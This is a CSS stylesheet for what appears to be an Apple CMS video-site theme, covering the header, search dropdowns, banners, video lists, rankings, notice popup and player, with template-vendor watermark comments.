  background-color: var(--bg-color-3);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box li:hover {
  background-color: var(--theme-color);
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a {
  color: var(--text-color-3);
  display: block;
}
.header .a2 .input .ewave-search-dropdown .ewave-dropdown-box a:hover {
  color: var(--theme-text-color);
}
.header .a2 .input .hot-list {
  position: absolute;
  z-index: 100;
  width: -webkit-calc(100% - 62px);
  width: calc(100% - 62px);
  background: var(--bg-color-3);
  box-shadow: var(--theme-shadow);
  border-radius: 4px;
  left: 20px;
  display: none;
}
.header .a2 .input .hot-list .history-search-list, .header .a2 .input .hot-list .hot-search-list {
  margin: 16px 0
}
.header .a2 .input .hot-list .title {
  font-size: 14px;
  font-weight: 400;
  padding: 8px 16px;
  margin: 0;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .history-search-list .title img {
  display: inline-block;
  float: right;
  cursor: pointer;
  border: none;
  height: auto
}
.header .a2 .input .hot-list .history-search-list .history-item {
  height: 16px;
  padding: 8px 16px;
  line-height: 16px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: pointer
}
.header .a2 .input .hot-list .history-search-list .history-item:hover {
  background: #1e1e24;
  color: var(--text-color-3)
}
.header .a2 .input .hot-list .hot-search-list .hot-item {
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  position: relative;
  color: var(--text-color-3);
}
.header .a2 .input .hot-list .hot-search-list .hot-item:hover {
  background: rgba(32, 32, 32, .5);
  color: var(--theme-color);
}
.header .a2 .input .hot-list .hot-search-list .hot-item .order {
  position: absolute;
  left: 16px;
  text-align: left;
  width: 12px
}
.header .a2 .input .hot-list .hot-search-list .hot-item .hot-word {
  margin-left: 42px
}
.header .a2 .input .hot-list .hot-search-list .n0 {
  color: #fc4274
}
.header .a2 .input .hot-list .hot-search-list .n1 {
  color: #ff8155
}
.header .a2 .input .hot-list .hot-search-list .n2 {
  color: #fcb80a
}
.header .a3 {
  display: inline-block;
  float: right;
  height: 70px;
}
.header .a3 .item {
  position: relative;
  float: left;
  height: 70px;
  text-align: center;
  margin-right: 2px;
  z-index: 1;
}
.header .a3 .item .sanjiao {
  width: 100%;
  height: 20px;
  position: absolute;
  right: -80px;
  top: -16px
}
.header .a3 .item .more {
  display: block;
  background-color: var(--theme-color);
  border-radius: 18px;
  width: 100px;
  height: 30px;
  line-height: 30px;
  border: none;
  outline: 0;
  cursor: pointer;
  margin: 15px auto
}
.header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
  width: 50px;
  height: 40px;
  font-size: 12px;
  line-height: 20px;
  display: block;
  text-align: center;
  padding-top: 15px;
  padding-bottom: 20px
}
.header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
  width: 100%;
  font-size: 24px;
  display: block;
  margin-bottom: 5px;
  font-weight: normal;
  height: 20px;
  opacity: .8;
}
.header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-user .ewave-login i, .header .a3 .item.js-history .ewave-history-text i {
  font-size: 22px;
  font-weight: 500;
  height: 20px;
}
.header .a3 .item.js-history .ewave-history-text i {
  font-weight: 400;
}
.header .a3 .js-user {
  margin-right: 0;
}
.header .a3 .item.js-user > a {
  margin-right: 0;
}
.header .a3 .item.js-user .ewave-user-info img, .header .a3 .item.js-user .ewave-user-name span, .header .a3 .item.js-history .ewave-history-text span {
  display: none;
}
.header .a3 .item.js-user .ewave-user-name::after, .header .a3 .item.js-history .ewave-history-text::after {
  content: '用户';
  font-size: 12px;
}
.header .a3 .item.js-history .ewave-history-text::after {
  content: '历史';
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  background-color: var(--bg-color-3);
  top: 68px;
  border-radius: 4px;
  font-size: 16px;
  padding: 5px 10px;
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
  padding: 5px;
  font-size: 14px;
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
  background-color: var(--bg-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a {
  color: var(--text-color-3);
}
.header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box ul li a:hover, .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li a:hover {
  color: var(--theme-color);
}
.ewave-history-box li::before, .ewave-history-box li.ewave-history-head .fa {
  background-color: var(--bg-color-3);
}
.ewave-history-box li::after, .ewave-history-box li.ewave-history-foot a {
  background-color: var(--bg-color-2);
}
.header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box ul li.ewave-history-foot a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.ewave-history-box li a {
  border-color: var(--bg-color-2);
}
.ewave-history-item small {
  color: var(--text-color-3);
  opacity: .8;
}
.ewave-history-item:hover small {
  color: var(--theme-color);
}
.ewave-history-empty {
  color: var(--text-color-3);
}
.header, .header.bg, .header.search-open {
  box-shadow: var(--theme-shadow);
  background-color: var(--bg-color-2)
}
.header.bg .a1 .nav a, .header.bg .a2 .input, .header.bg .a2 .input input, .header.bg .a2 .input a.hot, .header.bg .a3 .item > a, .header.bg .a3 .item.js-user .ewave-user-info, .header.bg .a3 .item.js-history .ewave-history-text {
  color: var(--text-color-3);
}
.header.bg .a1 .nav a.active, .header.bg .a2 .input a.hot:hover {
  color: var(--theme-color);
}
.header .a1 .nav a:hover, .header .a2 .input a:hover, .header .a3 .item > a:hover, .header .a3 .item.js-user .ewave-user-info:hover, .header .a3 .item.js-history .ewave-history-text:hover {
  color: var(--theme-color)
}
.header + .head-placeholder {
  height: 70px;
}
.header.search-open + .head-placeholder {
  height: 120px;
}
.banner {
  height: auto;
  width: 100%;
  position: relative;
  margin-top: calc(var(--theme-gap)*-1);
}
.banner-box, .banner-box .banner-pic, .banner-box .banner-pic a {
  width: 100%;
  height: 100%;
  position: relative;
  overflow: hidden;
}
.banner-box .banner-pic a {
  position: relative;
  background-color: var(--bg-color-1);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  display: block;
  height: 0;
  padding-bottom: 40%;
}
.banner-box .banner-pic a .common_shade {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  opacity: 0;
}
.banner-box .banner-pic a .common_shade.bottom_shade{
  opacity: 1;
}
.banner-box .banner-pic a .top_shade, .banner-box .banner-pic a .bottom_shade {
  width: 100%;
  height: 40%;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background: -webkit-linear-gradient(top, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
  background: linear-gradient(180deg, rgba(18, 18, 18, 0), var(--bg-color-1) 100%);
}
.banner-box .banner-pic a .top_shade {
  -webkit-transform: scaleY(-1);
  -ms-transform: scaleY(-1);
  transform: scaleY(-1);
  height: 5%;
  top: 0;
  bottom: auto;
}
.banner-box .banner-pic a .left_shade, .banner-box .banner-pic a .right_shade {
  height: 100%;
  width: 10%;
  left: 0;
  top: 0;
  background-image: -webkit-gradient(linear, right top, left top, color-stop(0, rgba(18, 18, 18, 0)), to(var(--bg-color-1)));
  background-image: -webkit-linear-gradient(right, rgba(18, 18, 18, 0), var(--bg-color-1));
  background-image: linear-gradient(270deg, rgba(18, 18, 18, 0), var(--bg-color-1));
}
.banner-box .banner-pic a .right_shade {
  -webkit-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  transform: scaleX(-1);
  left: auto;
  right: 0;
}
.banner-box .nav-name {
  position: absolute;
  top: 19%;
  left: 50%;
  z-index: 2;
  height: 300px;
  width: 228px;
  margin-left: 660px;
  transform: translateX(calc(-100% - var(--theme-gap)));
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(22%, var(--bg-color-1)), color-stop(81%, var(--bg-color-1)), to(transparent));
  background-image: -webkit-linear-gradient(top, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
  background-image: linear-gradient(180deg, transparent, var(--bg-color-1) 22%, var(--bg-color-1) 81%, transparent);
}
.banner-box .nav-name .name {
  width: 100%;
  padding: 0 20px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 40px;
  line-height: 40px;
}
.banner-box .nav-name .name h3 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: inherit;
  font-size: 14px
}
.banner-box .nav-name .name p {
  display: none;
  font-size: 12px;
  text-align: left;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis
}
.banner-box .nav-name .name.active {
  background-image: linear-gradient(90deg, var(--bg-color-2), hsla(0, 0%, 100%, .23));
  height: 70px;
  margin-bottom: 12px;
  opacity: 1;
  color: var(--text-color-3);
}
.banner-box .nav-name .name.active h3 {
  opacity: 1;
  display: block;
  height: 44px;
  line-height: 50px;
  font-size: 15px;
  font-weight: 700
}
.banner-box .nav-name .name.active p {
  display: block;
  line-height: 20px
}
.clist-box, .type-box {
  position: absolute;
  height: 80px;
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  margin-top: 10px;
  z-index: 2;
  bottom: 0;
  opacity: .8;
}
.clist-box .container, .type-box .container {
  position: relative;
}
.clist-box .clist-left .clist-left-tabs {
  display: block;
  float: left;
  position: relative;
  text-align: center
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-title {
  display: block;
  font-size: 26px;
  font-weight: 900;
  text-align: center;
  pointer-events: auto;
  position: relative
}
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a {
  margin-top: 8px;
  display: block;
  float: left;
  width: 50%;
  padding-right: 5px;
  overflow: hidden;
  white-space: nowrap;
  font-size: 15px;
  font-weight: 400;
  text-align: right;
  pointer-events: auto
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.clist-box .clist-left .clist-left-tabs .clist-left-tabs-sub a:nth-child(2) {
  text-align: left;
  padding-right: 0;
  padding-left: 5px;
}
.clist-box .clist-right {
  height: 90px;
  float: right;
}
.clist-box .clist-right a {
  display: block;
  height: 90px;
  float: right;
  position: relative;
  width: 70px;
  pointer-events: auto;
  text-align: center;
}
.clist-box .clist-right a .fa {
  font-size: 32px;
  display: inline-block;
  margin-bottom: 8px;
  clear: both;
  color: #f60;
}
.clist-box .clist-right a:nth-child(1) .fa {
  color: #f00;
}
.clist-box .clist-right a span {
  display: block;
  font-size: 14px
}
.clist-box .clist-line-box {
  display: inline-block;
  overflow: hidden;
  position: absolute;
  height: 60px;
  width: 20px;
  top: 40%;
  transform: translateY(-50%);
  right: 234px;
}
.clist-box .clist-line-box .clist-line {
  width: 1px;
  height: 60px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  background: linear-gradient(hsla(0, 0%, 100%, 0), hsla(0, 0%, 100%, .5) .31, hsla(0, 0%, 100%, .5) .56, hsla(0, 0%, 100%, 0) 1)
}
.type-box {
  height: auto;
  opacity: 1;
}
.type-box .type {
  vertical-align: top;
}
.type-box .type h3 {
  height: 22px;
  margin-bottom: 10px
}
.type-box .type h3 a {
  display: inline-block;
  font-size: 14px;
  line-height: 20px;
  margin-left: 16px
}
.type-box .type h3 a i {
  font-size: 12px;
  margin-left: 5px
}
.type-box .type ul {
  width: 100%;
  font-size: 0
}
.type-box .type ul li {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 6px;
  font-size: 16px
}
.type-box .type li {
  width: 20%
}
.type-box .type.t1 li {
  width: 50%
}
.fixedbar-fixed-bar {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 999;
  width: 70px;
  opacity: .98;
  text-align: center;
  border-radius: 4px;
}
.fixedbar-fixed-bar .type, .fixedbar-fixed-bar .ant-back-top, .fixedbar-fixed-bar .skin-switch {
  background-color: var(--theme-color);
  margin-bottom: 5px;
  border-radius: 4px;
  overflow: hidden;
}
.fixedbar-fixed-bar .type {
  background-color: var(--bg-color-3);
  display: none;
}
.fixedbar-fixed-bar .ant-back-top {
  display: none;
}
.fixedbar-fixed-bar .type a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  line-height: 36px;
  color: var(--text-color-1);
}
.fixedbar-fixed-bar .type a + a {
  border-top: 1px solid var(--bg-color-2);
}
.fixedbar-fixed-bar .type a.active, .fixedbar-fixed-bar .type a:hover {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top {
  height: 40px;
  line-height: 40px;
  position: relative;
  font-size: 14px;
  font-variant: tabular-nums;
  font-weight: bold;
  list-style: none;
  font-feature-settings: "tnum", "tnum", "tnum";
  cursor: pointer;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top:hover {
  opacity: .8;
}
.fixedbar-fixed-bar .ant-back-top a:hover {
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .ant-back-top .fa {
  font-size: 24px;
}
.fixedbar-fixed-bar .fixedbar-top {
  height: 16px;
  font-size: 14px;
  line-height: 16px;
  text-align: center;
  vertical-align: top;
  display: none;
}
.fixedbar-fixed-bar .fixedbar-top-link {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0
}
.fixedbar-fixed-bar .skin-switch a {
  font-size: 18px;
  height: 40px;
  line-height: 40px;
  color: var(--theme-text-color);
}
.fixedbar-fixed-bar .skin-switch:hover {
  opacity: .8;
}
.skin-switch a.light, [data-theme="1"] .skin-switch a.dark, .header .a3 .item.skin-switch a.light, [data-theme="1"] .header .a3 .item.skin-switch a.dark {
  display: none;
}
[data-theme="1"] .skin-switch a.light, .skin-switch a.dark, [data-theme="1"] .header .a3 .item.skin-switch a.light, .header .a3 .item.skin-switch a.dark {
  display: block;
}
.links-box, .star-box, .vod-list, .vod-list-tv, .vod-topic {}
.links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .comment-list h2 {
  width: 100%;
  font-size: 26px;
  line-height: 40px;
  overflow: hidden;
}
.star-box h2 .type, .vod-list h2 .type, .vod-list-tv h2 .type, .art-box h2 .type {
  position: relative;
  display: inline-block;
  box-sizing: border-box;
  margin: 0;
  padding-left: 0;
  list-style: none;
  float: right;
}
.star-box h2 .type a, .vod-list h2 .type a, .vod-list-tv h2 .type a, .art-box h2 .type a {
  margin-left: 20px;
  padding: 0 14px;
  border-radius: 14px;
  height: 28px;
  line-height: 28px;
  font-size: 14px;
  text-align: center;
  background-color: var(--bg-color-3);
  font-weight: 400;
  vertical-align: middle;
  display: inline-block;
  color: var(--text-color-3);
}
.star-box h2 .type a:hover, .vod-list h2 .type a:hover, .vod-list-tv h2 .type a:hover, .art-box h2 .type a:hover, .star-box h2 .type a.active, .vod-list h2 .type a.active, .vod-list-tv h2 .type a.active, .art-box h2 .type a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color, #fff);
}
.vod-list ul {
  margin-top: 15px
}
.vod-list ul li {
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  margin-bottom: 46px;
}
.vod-list.slide-list ul {
  width: 100%;
}
.vod-list.slide-list ul li {
  width: 205px;
  padding: 0 6px 0 6px
}
.vod-list ul li .pic {
  position: relative;
  text-align: left;
  background: var(--bg-color-2);
  border-radius: 7px;
  overflow: hidden;
  width: 100%;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list ul li .pic a {
  display: block;
}
.vod-list .name, .vod-list-tv .name {
  position: relative;
  padding-top: 5px;
  z-index: 10;
  overflow: hidden;
  border-radius: 0 0 7px 7px
}
.vod-list .name h3, .vod-list-tv .name h3 {
  max-height: 22px;
  height: 22px;
  white-space: nowrap;
  overflow: hidden
}
.vod-list .name h3 a, .vod-list-tv .name h3 a {
  display: block;
  height: 22px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  word-break: break-all;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  width: 100%;
  line-height: 22px;
  font-size: 16px
}
.vod-list .name h3 a:hover, .vod-list-tv .name h3 a:hover {
  color: var(--theme-color)
}
.vod-list .name p, .vod-list-tv .name p {
  margin-top: 5px;
  line-height: 20px;
  font-size: 14px;
  overflow: hidden;
  opacity: .7;
}
.vod-list-tv .vlist {
  width: 100%;
  margin-top: 15px;
}
.vod-list-tv .vlist ul {
  position: relative;
  z-index: 1
}
.vod-list-tv .vlist ul li {
  vertical-align: top;
  margin-bottom: 15px
}
.vod-list-tv .vlist ul li .pic {
  position: relative;
  border-radius: 7px;
  background: var(--bg-color-2);
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-list-tv .vlist ul li .pic a {
  text-decoration: none;
  z-index: 2
}
.ranking-item {}
.ranking-item a {
  display: block;
  height: 70px;
  overflow: hidden;
  padding: 10px;
}
.ranking-item + .ranking-item a {
  border-top: 1px solid var(--bg-color-3);
}
.ranking-item a:hover {
  background-color: var(--bg-color-3);
}
.ranking-item-left {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
}
.ranking-item-icon {
  color: hsla(0, 0%, 100%, .12);
  position: absolute;
  left: 4px;
  bottom: 0;
  font-family: Impact;
  font-size: 32px;
  line-height: 1;
  -webkit-background-clip: text;
  background-clip: text;
  background-image: linear-gradient(180deg, var(--text-color-3), transparent);
  opacity: .14;
}
.ranking-item-num {
  display: block;
  width: 100%;
  height: 35px;
  font: 700 30px Impact;
  vertical-align: top;
  margin-top: 3px;
  margin-left: -2px;
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  transform: skew(-10deg);
  text-align: center;
}
.ranking-item:nth-child(1) .ranking-item-num {
  color: #ff4f34;
}
.ranking-item:nth-child(2) .ranking-item-num {
  color: #fa6400;
}
.ranking-item:nth-child(3) .ranking-item-num {
  color: #ffb802;
}
.ranking-item-cover {
  opacity: 0;
  width: 100%;
  padding-right: 8px;
}
.ranking-item:hover .ranking-item-icon, .ranking-item:hover .ranking-item-num {
  display: none;
}
.ranking-item:hover .ranking-item-cover {
  opacity: 1;
}
.ranking-item-info {
  overflow: hidden;
}
.ranking-item-info h4 {
  font-size: 16px;
  line-height: 30px;
}
.ranking-item-info p {
  color: var(--text-color-2);
  font-size: 13px;
}
.ranking-item a:hover .ranking-item-info h4, .ranking-item a:hover .ranking-item-info p {
  color: var(--text-color-3);
}
.ranking-item a:hover .ranking-item-info p {
  opacity: 0.6;
}
.ranking-item-hits {
  float: right;
  color: var(--theme-color);
  line-height: 50px;
}
.art-box .art-list {
  margin-top: 15px;
  margin-bottom: 15px;
}
.art-item {
  padding-bottom: 10px;
  margin-bottom: 5px;
  position: relative;
}
.art-item + .art-item {
  padding-top: 10px;
  border-top: 1px solid var(--bg-color-3);
}
.art-item-cover .img-wrapper {
  border-radius: 7px;
  padding-bottom: 50%;
}
.art-item-img-box {}
.art-item-img .img-wrapper {
  padding-bottom: calc(50% - 30px);
  border-radius: 7px;
}
.art-item .img-wrapper {
  transition: all .25s ease-in-out;
}
.art-item .img-wrapper:hover {
  transform: scale(1.05);
}
.art-item-info {
  position: static;
}
.art-item-title, .art-item-title-2 {
  font-size: 18px;
  margin-bottom: 10px;
  line-height: 1.2;
}
.art-item-title-2 {
  font-size: 16px;
}
.art-item-desc {
  font-size: 14px;
  padding-top: 5px;
}
.art-item-foot {
  position: absolute;
  bottom: 10px;
}
.art-item-foot a {
  float: left;
}
.art-item-foot span {
  margin-left: 30px;
  float: left;
}
.vod-topic ul {
  margin-top: 15px
}
.vod-topic li {
  border-radius: 4px;
  position: relative;
  margin-bottom: calc(var(--theme-gap, 15px)*2);
}
.vod-topic li .pic {
  width: 100%;
  height: 100%;
  border-radius: 7px;
  overflow: hidden;
  -webkit-transition: all .25s ease-in-out;
  transition: all .25s ease-in-out;
  position: relative;
  box-shadow: var(--theme-shadow);
}
.vod-topic li .text {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  color: #fff;
  width: 100%;
  font-size: 16px;
  background-image: linear-gradient(transparent, rgba(0, 0, 0, .5));
  padding-bottom: 10px
}
.vod-topic li .text p {
  padding-top: 6px
}
.vod-list .pic:hover, .vod-list-tv .pic:hover, .vod-topic .pic:hover {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05)
}
.links-box {}
.links-box ul {
  margin-top: 10px
}
.links-box li {
  display: inline-block;
  margin-right: 20px
}
.notice {
  z-index: 99999;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, .2);
  display: none
}
.notice-bg {
  width: 50%;
  height: 100%;
  position: relative;
  top: 30%;
  left: 25%;
  z-index: 2
}
.notice-bg .notice-box {
  width: 400px;
  max-height: 280px;
  background-color: var(--bg-color-3);
  border-radius: 10px;
  margin: 0 auto;
  padding-top: 1px;
  padding-bottom: 40px
}
.notice-bg .notice-box .title {
  width: 80%;
  background-color: #fff;
  height: 2px;
  margin-left: 10%;
  text-align: center;
  position: relative;
  margin-top: 80px
}
.notice-bg .notice-box .title text {
  position: absolute;
  background-color: var(--bg-color-3);
  width: 100px;
  height: 30px;
  text-align: center;
  bottom: -14px;
  left: 50%;
  margin-left: -50px;
  font-size: 20px;
  font-weight: 600
}
.notice-bg .notice-box .text {
  width: 80%;
  margin-left: 10%;
  margin-top: 30px;
  max-height: 150px;
  overflow-y: auto;
  padding-top: 5px;
  font-size: 15px;
  color: #ccc;
  line-height: 23px
}
.notice-bg .top {
  top: -80px;
  position: absolute;
  left: 50%;
  z-index: 3;
  width: 110px;
  height: 120px;
  margin-left: -55px
}
.notice-bg .del {
  width: 40px;
  height: 100px;
  text-align: center;
  margin: 0 auto
}
.notice-bg .del .line {
  margin: 0 auto;
  width: 2px;
  height: 60px;
  background-color: var(--text-color-1)
}
.notice-bg .del img {
  width: 40px;
  height: 40px;
  margin-top: -5px;
  cursor: pointer
}
.bottom {
  width: 100%;
  text-align: center;
  border-top: 1px solid hsla(0, 0%, 100%, .05);
  padding: 10px 0;
  background-color: var(--bg-color-2);
}
.bottom p {
  font-size: 14px;
  font-weight: 300;
  margin-top: 6px;
  line-height: 25px;
  color: var(--text-color-3);
}
.bottom p:first-child {
  margin: 15px 0
}
.bottom p a {
  color: var(--text-color-3);
  font-weight: 500
}
.bottom p i {
  padding: 0 24px;
  display: inline-block
}
.bottom p a:hover, .links-box li a:hover {
  color: var(--theme-color)
}
.bottom .ewave-banner-text {
  font-size: 24px;
  height: 100px;
  line-height: 100px;
}
.nav-m {
  display: none;
  position: relative;
  margin-left: 10px;
}
.header .a3 .item.nav-m {
  z-index: 2;
}
.nav-m-box {
  display: none;
  background-color: var(--bg-color-1);
  box-shadow: var(--theme-shadow);
  padding: var(--theme-gap);
  width: 200px;
  overflow-y: auto;
}
.nav-m-wrapper {
  background-color: var(--bg-color-3);
  padding: var(--theme-gap);
  border-radius: 4px;
}
.nav-m-box a {
  display: block;
  line-height: 35px;
  overflow: hidden;
  text-overflow: inherit;
  white-space: nowrap;
  text-align: left;
  padding-left: 15px;
  position: relative;
  color: var(--text-color-3);
}
.nav-m-box a.active, .nav-m-box a:hover {
  color: var(--theme-color);
}
.nav-m-wrapper li .ewave-collapse-toggle::before {
  content: "\f0da";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  font-size: 18px;
}
.nav-m-wrapper li.active .ewave-collapse-toggle::before {
  content: "\f0d7";
}
.nav-m-wrapper li .ewave-collapse-content a {
  padding-left: 50px;
}
.nav-m-wrapper li .ewave-collapse-content a::before, .nav-m-wrapper li .ewave-collapse-content a::after {
  content: '';
  display: block;
  width: 1px;
  height: 17px;
  left: 35px;
  top: 50%;
  transform: translateY(-50%);
  background-color: var(--text-color-3);
  position: absolute;
  z-index: 0;
}
.nav-m-wrapper li .ewave-collapse-content a::after {
  width: 10px;
  height: 1px;
}
.nav-m-wrapper li .ewave-collapse-content a.active::before, .nav-m-wrapper li .ewave-collapse-content a.active::after, .nav-m-wrapper li .ewave-collapse-content a:hover::before, .nav-m-wrapper li .ewave-collapse-content a:hover::after {
  background-color: var(--theme-color);
}
.star {
  width: 100%;
  margin-top: 20px;
  overflow: hidden;
  position: relative;
  margin-bottom: 20px
}
.star ul {
  height: 100%;
  padding: 0 5px;
  margin-left: 0;
  white-space: nowrap;
  transition: all .3s ease 0s
}
.star li {
  width: 157px;
  margin-right: 20px;
  overflow: hidden
}
.star li a {
  display: block
}
.star li .pic {
  border: 1px solid #1eb6d8;
  width: 100%;
  border-radius: 50%;
  opacity: .9;
  overflow: hidden;
  position: relative;
}
.star li:hover .pic {
  opacity: 1
}
.star li .name {
  padding-top: 10px;
  text-align: center;
  width: 100%;
  font-size: 16px
}
.more-box {
  width: 100%;
  overflow: hidden;
  position: relative
}
.more-box ul {}
.category-box {
  color: var(--text-color-3);
}
.category-box dl {
  position: relative;
  overflow: hidden;
  margin-bottom: 0;
}
.category-box dl dt {
  float: left;
  width: 40px;
  text-align: center;
  position: relative;
}
.category-box dl dt span {
  display: block;
  font-size: 14px;
  text-align: center;
  line-height: 28px;
}
.category-box dl dd {
  position: relative;
  width: calc(100% - 50px);
  float: left;
  padding-bottom: 15px;
  padding-left: 10px;
  margin-left: 5px;
  overflow: hidden;
}
.category-box dl dd::after {
  left: auto;
  right: 0;
}
.category-box dl dd a {
  line-height: 28px;
  height: 28px;
  padding: 0 10px;
  font-size: 14px;
  margin-right: 10px;
  width: auto;
  color: var(--text-color-3);
}
.category-box dl dd a.active, .category-box dl dd a:hover {
  background-color: var(--theme-color);
  border-radius: 14px;
  color: var(--theme-text-color);
  box-shadow: var(--theme-shadow);
}
.starinfo-box {
  width: 100%;
  background: var(--bg-color-2);
  border-radius: 4px;
  margin-top: 15px;
  margin-bottom: 20px;
  padding: 20px 0;
  position: relative
}
.starinfo-box .pic {
  width: 250px;
  height: 300px;
  left: 20px;
  position: absolute;
  top: 20px;
}
.starinfo-box .pic img {
  width: 100%;
  height: 100%;
  border-radius: 4px
}
.starinfo-box .text {
  padding-left: 290px
}
.starinfo-box .text h4 {
  font-size: 26px;
  font-weight: 500;
}
.starinfo-box .text p {
  width: 98%;
  font-size: 16px;
  font-weight: 400;
  color: rgb(214 214 214 / 87%);
  padding-top: 10px;
  height: 120px;
  overflow: hidden;
  line-height: 29px
}
.starinfo-box .text .row {
  width: 98%;
  border-bottom: 1px dashed #484848;
  padding-bottom: 16px
}
.starinfo-box .text .row span {
  width: 33.333%;
  display: inline-block;
  padding-top: 15px;
  font-size: 15px;
  font-weight: 500;
  color: rgba(214, 214, 214, 0.87);
  overflow: hidden;
  white-space: nowrap
}
.starinfo-box .text .row span.auto {
  width: 100%
}
.hot-bg {
  background-image: url(../images/hot.png);
  height: 242px;
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat;
  position: relative;
  top: 57px
}
.hot-bg.news {
  background-image: url(../images/news.png);
  background-size: auto 242px;
  background-position: 50%;
  background-repeat: no-repeat
}
.hot-box {
  margin-top: 70px;
  width: 100%;
  font-size: 0
}
.hot-box ul {
  margin-bottom: 20px;
  display: inline-block;
  width: 22.75%;
  font-size: 16px;
  vertical-align: top;
  margin-right: 3%;
  background: #1e1e24;
  border-radius: 8px
}
.hot-box ul h3 {
  border-radius: 8px 8px 0 0;
  background: var(--bg-color-3);
  height: 60px;
  line-height: 60px;
  margin: 0;
  font-size: 22px;
  font-weight: 400;
  padding: 0 24px
}
.hot-box ul li {
  text-decoration: none;
  display: block;
  font-size: 16px;
  line-height: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}
.hot-box ul li a {
  display: block;
  width: 100%;
  padding: 0 24px;
  padding-top: 15px;
  padding-bottom: 15px
}
.hot-box ul li:hover {
  background: #151517
}
.hot-box ul li .num {
  margin-right: 21px;
  font-size: 18px;
  font-family: Trebuchet MS;
  font-weight: 700;
  vertical-align: middle;
  line-height: 16px
}
.hot-box ul li .num.n1 {
  color: #ff4f34
}
.hot-box ul li .num.n2 {
  color: #fa6400
}
.hot-box ul li .num.n3 {
  color: #ffb802
}
.hot-box ul li .name {
  vertical-align: middle;
  line-height: 16px
}
.vod-player {
  position: relative;
  z-index: 1;
}
.vod-player .vod-left {
  width: calc(100% - 316px);
  background-color: #000;
  position: relative;
  z-index: 1;
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */
.vod-player .vod-left .full-btn {
  position: absolute;
  z-index: 1;
  width: 20px;
  height: 40px;
  line-height: 40px;
  top: 40%;
  right: -20px;
  background: var(--bg-color-3);
  border-radius: 0 100px 100px 0;
  cursor: pointer;
  text-align: center;
}
.vod-player .vod-left .full-btn i {
  font-size: 16px;
}
.vod-player .vod-left .full-btn:hover i {
  color: var(--text-color-3)
}
